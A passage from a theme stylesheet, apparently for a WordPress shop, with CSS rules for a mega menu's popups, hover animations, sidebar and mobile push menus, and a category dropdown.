  padding: 25px 0 10px;
}

@media (min-width: 768px) {
  .mega-menu .wide .popup>.inner {
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    padding: 48px 40px 40px;
  }
}

.mega-menu .wide .popup>.inner>ul.sub-menu {
  max-width: 100%;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item {
  float: left;
  padding: 0 1.15385rem;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item>ul.sub-menu {
  padding-bottom: 1.15385rem;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>ul.sub-menu {
  padding-left: 0.76923rem;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>.menu-block-item {
  margin-bottom: -0.76923rem;
}

.narrow .popup>.inner ul.sub-menu li:not(:last-child) {
  border-bottom: 1px solid #eee;
}

.narrow .popup>.inner ul.sub-menu li:last-child {
  border-bottom: none;
}

.mega-menu .narrow .popup>.inner ul.sub-menu li a {
  display: block;
  font-size: 13px;
  line-height: 1.5;
  padding: 12px 20px 10px;
  color: #878787;
  margin: 0 -1px;
}

.mega-menu .narrow .popup>.inner ul.sub-menu li:hover>a {
  color: #222;
}

.mega-menu .narrow .popup>.inner ul.sub-menu li.current-menu-item a {
  color: #56cfe1;
}

.mega-menu .narrow .popup>.inner ul.sub-menu {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  border: 1px solid #eee;
  background-color: #fff;
}

.mega-menu .narrow .popup ul.sub-menu {
  min-width: 200px;
}

.mega-menu .narrow .popup ul.sub-menu ul.sub-menu {
  position: absolute;
  left: 100%;
  display: none;
  opacity: 0;
  filter: alpha(opacity=0);
}

.mega-menu .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  top: -0.15rem;
}

.mega-menu .narrow .popup li.menu-item>a,
.mega-menu .narrow .popup li.menu-item>h5 {
  font-weight: 400;
  padding: 0.53846rem 1.30769rem;
  font-size: 0.76923rem;
  border-bottom: 2px solid transparent;
  white-space: nowrap;
}

.mega-menu .narrow .popup li.menu-item:last-child>a,
.mega-menu .narrow .popup li.menu-item:last-child>h5 {
  border-bottom-width: 0;
}

.mega-menu .narrow .popup li.menu-item:hover>ul.sub-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
}

.mega-menu .narrow .popup li.menu-item-has-children>a,
.mega-menu .narrow .popup li.menu-item-has-children>h5 {
  padding-right: 1.53846rem;
}

.mega-menu .narrow .popup li.menu-item-has-children>a:before,
.mega-menu .narrow .popup li.menu-item-has-children>h5:before {
  content: "\f105";
  float: right;
  font-family: "FontAwesome";
  font-weight: normal;
  opacity: 0.5;
}

.mega-menu .narrow.pos-left .popup {
  left: 0px;
  right: auto;
}

.mega-menu .narrow.pos-left .popup ul.sub-menu ul.sub-menu {
  left: 100%;
  right: auto;
}

.mega-menu .narrow.pos-left .popup li.menu-item-has-children>a:before,
.mega-menu .narrow.pos-left .popup li.menu-item-has-children>h5:before {
  content: '\f0da';
}

.mega-menu .narrow.pos-right .popup {
  right: 0px;
  left: auto;
}

.mega-menu .narrow.pos-right .popup ul.sub-menu ul.sub-menu {
  right: 100%;
  left: auto;
}

.mega-menu .narrow.pos-right .popup li.menu-item-has-children>a:before,
.mega-menu .narrow.pos-right .popup li.menu-item-has-children>h5:before {
  content: '\f0d9';
}

.mega-menu .tip {
  font-size: 9px;
  font-weight: 500;
  background-color: #56cfe1;
  color: #fff;
  position: absolute;
  bottom: 90%;
  margin-left: 4px;
  margin-bottom: -9px;
  text-transform: uppercase;
  padding: 2px 5px;
  letter-spacing: 0.035em;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 4px;
  z-index: 500;
}

.mega-menu .tip.hot {
  background-color: #fe9931;
}

.mega-menu .tip.hot .tip-arrow:before {
  color: #45bf55;
}

.mega-menu .tip .tip-arrow {
  display: none;
}

.mega-menu .tip .tip-arrow:before {
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 5px;
  position: absolute;
  width: 4px;
  height: 6px;
  margin: auto;
  content: "∩ää";
  left: -4px;
  text-align: right;
  top: 0;
  bottom: 0;
}

.mega-menu .inline-menu-item {
  display: inline-block;
}

.mega-menu.effect-down .popup {
  top: -200vh;
}

.mega-menu.effect-down .popup li.menu-item>a,
.mega-menu.effect-down .popup li.menu-item>h5 {
  margin-top: -0.76923rem;
}

.mega-menu.effect-down>li.menu-item:hover .popup {
  top: 100%;
}

.mega-menu.effect-down>li.menu-item:hover li.menu-item>a,
.mega-menu.effect-down>li.menu-item:hover li.menu-item>h5 {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s ease;
  transition: margin-top 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.effect-fadein-up>li.menu-item:hover .popup {
  -webkit-animation: fadeInUp 0.4s ease;
  animation: fadeInUp 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.effect-down .popup {
  top: -2000px;
}

.mega-menu.effect-down .popup li.menu-item>a,
.mega-menu.effect-down .popup li.menu-item>h5 {
  -webkit-transition: transform 0.2s ease-out;
  -webkit-transition: -webkit-transform 0.2s ease-out;
  transition: -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down>li.menu-item .popup {
  -webkit-transition: transform 0.2s ease-out;
  -webkit-transition: -webkit-transform 0.2s ease-out;
  transition: -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down>li.menu-item.wide .popup>.inner>ul.sub-menu>li.menu-item>a,
.mega-menu.effect-down>li.menu-item.wide .popup>.inner>ul.sub-menu>li.menu-item>h5 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-down>li.menu-item:hover .popup {
  top: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-fadein-down>li.menu-item:hover .popup {
  -webkit-animation: fadeInDown 0.4s ease;
  animation: fadeInDown 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.effect-fadein>li.menu-item:hover .popup {
  -webkit-animation: fadeIn 0.2s ease;
  animation: fadeIn 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;
  top: -200vh;
}

.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu li.menu-item>a,
.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu li.menu-item>h5 {
  margin-top: -0.76923rem;
}

.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu>li.menu-item>a,
.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu>li.menu-item>h5 {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s ease;
  transition: margin-top 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein-left .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInLeft 0.4s ease;
  animation: fadeInLeft 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein-left .narrow.pos-left .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInLeft 0.4s ease;
  animation: fadeInLeft 0.4s ease;
}

.mega-menu.subeffect-fadein-left .narrow.pos-right .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.4s ease;
  animation: fadeInRight 0.4s ease;
}

.mega-menu.subeffect-fadein-right .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.4s ease;
  animation: fadeInRight 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein-right .narrow.pos-left .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.4s ease;
  animation: fadeInRight 0.4s ease;
}

.mega-menu.subeffect-fadein-right .narrow.pos-right .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInLeft 0.4s ease;
  animation: fadeInLeft 0.4s ease;
}

.mega-menu.subeffect-fadein-up .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInUp 0.4s ease;
  animation: fadeInUp 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInDown 0.4s ease;
  animation: fadeInDown 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease;
  animation: fadeIn 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-item-icon {
  padding-right: 0.38462rem;
}

.header-main .header-dropdown.account-dropdown>li>a i {
  padding-right: 0;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item:hover {
  z-index: 2;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item>ul.sub-menu {
  background-color: transparent;
  z-index: inherit;
}

li.menu-item.sub-menu-color-white li.menu-item>h5,
li.menu-item.sub-menu-color-white li.menu-item>a {
  color: #fff;
}

li.menu-item.sub-menu-color-white li.menu-item>h5:hover,
li.menu-item.sub-menu-color-white li.menu-item>a:hover {
  color: #56cfe1;
}

li.menu-item.sub-menu-color-white .inner>ul>li>ul>li ul {
  background: #333;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>a,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>h5 {
  color: #777777;
  padding: 5px 0;
  display: block;
  font-size: 13px;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 -1px;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>a:hover,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>a:focus,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.current_page_item>a {
  color: #56cfe1;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>h5,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item>a,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item>h5 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1;
  color: #222;
  margin-bottom: 15px;
  display: block;
  text-transform: uppercase;
  letter-spacing: 0.02em;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>h5 {
  margin-top: 15px;
  margin-bottom: 10px;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-right>ul.sub-menu,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item ul.sub-menu {
  position: absolute;
  display: none;
  left: 100%;
  right: auto;
  min-width: 11.53846rem;
  top: 0;
  padding: 0.38462rem;
  border: 1px solid #ebeaea;
  opacity: 0;
  filter: alpha(opacity=0);
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-right>ul.sub-menu li.menu-item>a,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-right>ul.sub-menu li.menu-item>h5,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item ul.sub-menu li.menu-item>a,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item ul.sub-menu li.menu-item>h5 {
  margin-left: 0;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-right:hover>ul.sub-menu,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item:hover>ul.sub-menu {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: fadeInLeft 0.2s ease;
  animation: fadeInLeft 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-left>ul.sub-menu {
  left: auto;
  right: 100%;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-left:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.2s ease;
  animation: fadeInRight 0.2s ease;
}

/* Side Menu */
.header-side-nav .main-menu-wrap {
  margin-left: -2.30769rem;
  margin-right: -1.15385rem;
}

.mega-menu-sidebar .main-menu.mega-menu>li.menu-item {
  display: block;
  float: none;
}

.mega-menu-sidebar .main-menu.mega-menu>li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu>li.menu-item>h5 {
  display: block;
  font-size: 1.07692rem;
  line-height: 1.92308rem;
  padding: 0.76923rem 2.30769rem 0.76923rem 8.07692rem;
  color: #676767;
  letter-spacing: 2px;
}

.mega-menu-sidebar .main-menu.mega-menu>li.menu-item.active>a,
.mega-menu-sidebar .main-menu.mega-menu>li.menu-item.active>h5,
.mega-menu-sidebar .main-menu.mega-menu>li.menu-item:hover>a,
.mega-menu-sidebar .main-menu.mega-menu>li.menu-item:hover>h5 {
  color: #fff;
  background: #2c2c2c;
  margin-bottom: 0;
}

.mega-menu-sidebar .main-menu.mega-menu>li.menu-item>.popup {
  top: 0;
  margin-top: 0;
}

.mega-menu-sidebar .main-menu.mega-menu .narrow>.popup {
  left: 100%;
}

.mega-menu-sidebar .main-menu.mega-menu .wide .popup>.inner {
  padding: 2.30769rem 3.07692rem;
}

.mega-menu-sidebar .main-menu.mega-menu.show-arrow>li.has-sub>a:after,
.mega-menu-sidebar .main-menu.mega-menu.show-arrow>li.has-sub>h5:after {
  content: "\f105";
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .popup {
  top: -200vh;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .popup li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .popup li.menu-item>h5 {
  margin-top: -10px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down>li.menu-item:hover .popup {
  top: 0;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down>li.menu-item:hover li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu.subeffect-down>li.menu-item:hover li.menu-item>h5 {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s ease;
  transition: margin-top 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;
  top: -200vh;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu li.menu-item>h5 {
  margin-top: -10px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  top: -5px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu>li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu>li.menu-item>h5 {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s ease;
  transition: margin-top 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-left>li.menu-item:hover .popup {
  -webkit-animation: fadeInLeft 0.2s ease;
  animation: fadeInLeft 0.2s ease;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-left .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInLeft 0.2s ease;
  animation: fadeInLeft 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-right>li.menu-item:hover .popup {
  -webkit-animation: fadeInRight 0.2s ease;
  animation: fadeInRight 0.2s ease;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-right .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.2s ease;
  animation: fadeInRight 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-up>li.menu-item:hover .popup {
  -webkit-animation: fadeInUp 0.2s ease;
  animation: fadeInUp 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-up .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInUp 0.2s ease;
  animation: fadeInUp 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-down>li.menu-item:hover .popup {
  -webkit-animation: fadeInDown 0.2s ease;
  animation: fadeInDown 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInDown 0.2s ease;
  animation: fadeInDown 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein>li.menu-item:hover .popup {
  -webkit-animation: fadeIn 0.2s ease;
  animation: fadeIn 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease;
  animation: fadeIn 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar #main-menu .main-menu.mega-menu.show-arrow>li.has-sub>a:after,
.mega-menu-sidebar #main-menu .main-menu.mega-menu.show-arrow>li.has-sub>h5:after {
  content: "\f105";
  line-height: inherit;
  position: absolute;
  right: 1.15385rem;
  top: auto;
}

/* Mobile */
.push-menu>h3 {
  margin: 0;
  font-size: 16px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  background-color: #222;
}

.push-menu>h3 i.close-filter,
.push-menu>h3 i.close-menu {
  left: auto;
  right: 16px;
}

.push-menu>h3 i {
  left: 16px;
  top: 0;
  line-height: 50px;
  cursor: pointer;
  font-size: 15px;
}

#mobile_menu_wrapper ul {
  margin: 0;
  padding: 0;
}

.mobile-main-menu .menu-item {
  position: relative;
  display: block;
}

.mobile-main-menu .menu-item a {
  display: block;
}

.mobile-main-menu .menu-item .tip {
  display: inline-block;
  font-size: 10px;
  line-height: normal;
  padding: 1px 5px;
  position: absolute;
  top: 4px;
  margin-left: 10px;
}

.mobile-main-menu span.arrow {
  width: 36px;
  height: 36px;
  position: absolute;
  top: 7px;
  right: 10px;
  color: #222;
  z-index: 5;
  cursor: pointer;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.mobile-main-menu ul span.arrow {
  top: -9px;
}

.mobile-main-menu span.arrow:after,
.mobile-main-menu span.arrow:before {
  position: absolute;
  display: block;
  content: "";
  width: 13px;
  height: 13px;
  right: 10px;
  z-index: 10;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.mobile-main-menu span.arrow:after {
  top: 12px;
  right: 16px;
  border-top: 1px solid;
  border-left: 1px solid;
  width: 1px;
}

.mobile-main-menu li:not(.open) span.arrow:before {
  top: 18px;
  height: 1px;
  border-top: 1px solid;
  border-left: 1px solid;
  border-top-color: inherit;
  border-left-color: inherit;
}

.mobile-main-menu li.menu-item h5 {
  padding-left: 1.15385rem;
  font-size: 14px;
}

.mobile-main-menu li.menu-item a {
  color: #222;
  padding: 0.76923rem 1.15385rem;
}

.mobile-main-menu li.menu-item a>.fa {
  margin-right: 5px;
}

.mobile-main-menu li.menu-item li a {
  padding-left: 2.30769rem;
  line-height: normal;
}

.mobile-main-menu li.menu-item li li a {
  padding-left: 3.46154rem;
}

.mobile-main-menu li.menu-item li li li a {
  padding-left: 4.61538rem;
}

.mobile-main-menu li.menu-item ul {
  display: none;
  margin-left: 0;
}

.mobile-main-menu li.open>ul {
  display: block;
}

.push-fixed {
  position: fixed;
  top: 0;
  height: 100%;
  min-height: 100%;
  z-index: 9999;
  overflow-x: hidden;
  overflow-y: auto;
  width: 20.76923rem;
  background: #f6f6f8;
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
}

.push-right,
#mobile_menu_wrapper {
  transform: translate(-20.76923rem, 0);
  -webkit-transform: translate(-20.76923rem, 0);
  -moz-transform: translate(-20.76923rem, 0);
  -ms-transform: translate(-20.76923rem, 0);
}

.push-left {
  right: 0;
  transform: translate(20.76923rem, 0);
  -webkit-transform: translate(20.76923rem, 0);
  -moz-transform: translate(20.76923rem, 0);
  -ms-transform: translate(20.76923rem, 0);
}

.push_overlay_pop,
.push_overlay_cart,
.push_overlay {
  display: none;
  position: fixed;
  background: #000;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1000;
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
}

.open-filter-trigger .push-right,
.open-mini-cart .push-left,
.open-mobile-menu #mobile_menu_wrapper {
  transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
}

.open-mini-cart .push_overlay_cart,
.open-mobile-menu .push_overlay {
  display: block;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.push_overlay_pop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/*paypel mini cart*/
.wcppec-cart-widget-button {
  display: block;
  margin-top: 0.3125rem;
  height: 1.875rem;
}

/*--------------------------------------------------------------
	.category-menu
---------------------------------------------------------------*/
.category-menu .secondary-menu-wrapper {
  display: none;
}

.category-menu .container-fluid .secondary-menu-wrapper {
  margin-left: 40px;
  margin-right: 20px;
}

@media (min-width: 992px) {
  .category-menu .secondary-menu-wrapper {
    display: block;
  }
}

.category-menu .secondary-menu-wrapper .secondary-title {
  color: #fff;
  font-weight: 600;
}

.secondary-menu-wrapper {
  position: relative;
}

.category-menu .secondary-menu-wrapper .secondary-title {
  text-transform: none;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  padding: 10.5px 13px 8px;
  width: 270px;
  padding-left: 25px;
  cursor: pointer;
}

.header-layout-4.category-menu .secondary-menu-wrapper .secondary-title {
  padding: 10.5px 13px 10px;
}

.category-menu .secondary-menu-wrapper .mega-menu>li:first-child>a,
.category-menu .secondary-menu-wrapper .mega-menu>li:first-child>h5 {
  padding-top: 14px;
}

.category-menu .secondary-menu-wrapper .mega-menu>li:last-child>a,
.category-menu .secondary-menu-wrapper .mega-menu>li:last-child>h5 {
  padding-bottom: 14px;
}

.category-menu .secondary-menu-wrapper .secondary-title::after {
  content: "\f107";
  font-family: FontAwesome;
  color: #fff;
  right: 25px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.category-menu .secondary-menu .mega-menu>li.menu-item>a,
.category-menu .secondary-menu .mega-menu>li.menu-item>h5 {
  color: #222;
}

.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item.has-sub:hover>a,
.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item.has-sub:hover>h5 {
  margin-bottom: 0;
}

.category-menu .secondary-menu-wrapper .secondary-menu {
  position: absolute;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  top: -2000px;
  -webkit-transition: transform 0.2s ease-out;
  -webkit-transition: -webkit-transform 0.2s ease-out;
  transition: -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}

.category-menu .container-fluid .secondary-menu-wrapper .secondary-menu {
  margin-left: -1px;
}

.mega-shortcode .secondary-menu-wrapper .secondary-menu,
.category-menu.category-menu-open .sticky-menu-header:not(.active-sticky) .secondary-menu-wrapper .secondary-menu,
.category-menu .secondary-menu-wrapper:hover .secondary-menu {
  top: 100%;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.category-menu .secondary-menu-wrapper .secondary-menu .main-menu {
  width: 271.4px;
  background-color: #fff;
  margin: 0;
  border: 2px solid #56cfe1;
  border-top: 0;
}

.category-menu .site-header .main-menu>.menu-item {
  left: inherit;
  display: block;
}

.category-menu .secondary-menu-wrapper .mega-menu>li+li {
  margin-left: 0;
}

.category-menu .secondary-menu-wrapper .mega-menu>li .popup {
  margin-left: 269.4px;
}

.category-menu .menu-category-menu.main-menu.mega-menu>li.menu-item>.popup {
  margin-top: 0;
  opacity: 0;
  visibility: hidden;
}

.category-menu .menu-category-menu.main-menu.mega-menu>li.menu-item.wide>.popup {
  top: 0;
  position: fixed;
}

.category-menu .menu-category-menu.main-menu.mega-menu>li.menu-item.narrow>.popup {
  margin-top: -38px;
}

.category-menu .secondary-menu-wrapper .mega-menu .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  top: -1px;
}

.category-menu .menu-category-menu.main-menu.mega-menu>li.menu-item:hover>.popup {
  opacity: 1;
  visibility: visible;
}

.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item-has-children>a:before,
.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item-has-children>h5:before {
  content: "\f105";
  float: right;
  font-family: "FontAwesome";
  font-weight: normal;
  opacity: 0.5;
}

@media (min-width: 992px) {
  .category-menu .secondary-menu-wrapper .mega-menu .wide .popup>.inner {
    -webkit-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.15);
    padding: 28px 20px 20px;
  }

  .category-menu .secondary-menu-wrapper .mega-menu .narrow .popup>.inner ul.sub-menu {
    -webkit-box-shadow: -1px 1px 3px rgba(0, 0, 0, 0.08);
    box-shadow: -1px 1px 3px rgba(0, 0, 0, 0.08);
  }
}

/*fix layout 4 , 5 center menu*/
body:not(.category-menu):not(.header-layout-2) .site-header .main-menu {
  text-align: center;
  margin-left: 0;
}

.header-layout-4:not(.category-menu) .site-header .main-menu>li.menu-item,
.header-layout-5:not(.category-menu) .site-header .main-menu>li.menu-item {
  float: none !important;
}

.header-layout-7:not(.category-menu) .site-header .main-menu>li:last-child {
  float: right !important;
}

/*shortcode mega menu*/
.mega-shortcode .mega-menu>li.menu-item {
  float: inherit;
}

.mega-shortcode .secondary-menu-wrapper .secondary-menu {
  position: relative;
  z-index: 1;
}

.mega-shortcode .secondary-menu-wrapper .secondary-menu .main-menu {
  width: 17.28125rem;
  border: 1px solid #f2f2f2;
}

.mega-shortcode .secondary-menu-wrapper .mega-menu .wide .popup>.inner {
  border: 1px solid #ededed;
  border-top: 1px solid #ededed !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
}

.mega-shortcode .secondary-menu-wrapper .secondary-title {
  background-color: #f2f2f2;
  padding: 0.8125rem 0.9375rem 0.8125rem 1.75rem;
}

.mega-shortcode .secondary-menu-wrapper .secondary-title:after {
  content: inherit;
}

.mega-shortcode .secondary-menu-wrapper .mega-menu>li.wide .popup {
